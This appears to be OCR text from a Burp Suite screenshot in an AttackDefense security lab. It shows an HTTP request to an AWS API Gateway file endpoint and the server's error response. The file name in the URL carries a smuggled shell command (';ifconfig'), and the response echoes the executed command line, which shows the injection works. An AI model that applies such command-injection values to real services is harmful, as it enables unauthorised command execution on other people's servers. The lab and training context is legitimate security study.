 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /Prod/api/file/Copy-Paste%20README;ifconfig HTTP/1.1
2 Host: cwlw44ht84.execute-api.ap-southeast-1.amazonaws.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://cwlw44ht84.execute-api.ap-southeast-1.amazonaws.com/Prod
8 Origin: https://cwlw44ht84.execute-api.ap-southeast-1.amazonaws.com
9 Content-Length: 626
10 Connection: close
11
12 #### Copy text TO AttackDefense Lab
13
14 1. Press "Shift + Ctrl + Alt" to open copy-paste panel from the left side of the lab window.
15
16 2. Paste the text in the Clipboard textbox.
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: application/json
3 Content-Length: 118
4 Connection: close
5 Date: Wed, 29 Jun 2022 19:02:36 GMT
6 x-amzn-RequestId: 045634fe-a867-466c-9f4a-b89f71fa32c7
7 x-amz-apigw-id: Uf43-Fh-yQ0FdXg=
8 X-Amzn-Trace-Id: Root=1-62bca1cc-20f684c030d2a81b7f53772f;Sampled=0
9 X-Cache: Error from cloudfront
10 Via: 1.1 957a0e737a088bdc07cb5cc9dcc9e826.cloudfront.net (CloudFront)
11 X-Amz-Cf-Pop: EWR53-P1
12 X-Amz-Cf-Id: 77K-xjwqjc5CFLQCbhEXSvpH-5bgWOxIMtNMqAW1e_VKPsB8FUSFLQ==
13
14 {
"message":Error:Commandfailed:echo$(date+%F)-Copy-Paste%20README;ifconfig
15 /bin/sh:ifconfig:commandnotfound